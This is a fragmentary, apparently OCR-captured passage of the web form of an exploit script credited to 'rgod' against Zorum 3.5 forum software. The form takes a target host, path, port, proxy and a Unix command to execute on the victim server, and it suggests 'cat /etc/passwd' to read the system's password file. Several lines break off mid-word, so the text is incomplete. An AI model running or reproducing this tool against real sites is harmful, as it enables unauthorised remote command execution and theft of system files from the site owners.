
<p class="Stile6">Zorum 3.5 (possi
<p class="Stile6">a script by rgod
<table width="84%" >

  <tr>

    <td width="43%">

     <form name="form1" method="
      <p>

       <input type="text" name="host">

      <span class="Stile5">hostname (ex: www.sitename.com) </span></p>

      <p>

        <input type="text" name="path">

        <span class="Stile5">path (ex: /zorum/gorum/ or /gorum/ or just /) </span></p>

      <p>

      <input type="text" name="port">

        <span class="Stile5">specify a port other than 80 (default value) </span></p>

      <p>

      <input type="text" name="command">

        <span class="Stile5">a Unix command, example: ls -la to list directories, cat /etc/passwd to show passwd file </span>
</p>

      <p>

      <input type="text" name="proxy">
